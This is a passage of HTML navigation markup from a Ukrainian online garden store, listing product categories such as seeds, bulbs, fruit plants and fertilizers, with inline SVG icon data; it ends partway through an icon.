        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                Цибулини            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                Плодові            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                Ягідні            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                Екзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                Квітучі            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративні            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                Хвойні            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                Крупноміри            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/rasteniya/" class="root-item">
                Рослини                <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Рослини з <br>Нідерландів
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                Добрива            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дім&nbsp<br>та сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/ua/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-8f062dd1c31582da5e116b36-="">Авторизуйтесь</a>, щоб дізнатися<br>скільки у Вас бонусів</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' class="">Ру</a> | <a href='/ua/catalog/cat/290/filter/tsvet_tsvetka-rozovyy/' class="active">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/ua/actions/" class="root-item">Акції</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/ua/catalog/cat/sale/" class="root-item">Розпродаж</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/ua/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Насіння овочів та квітів            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Цибуля, часник та картопля            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/ua/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm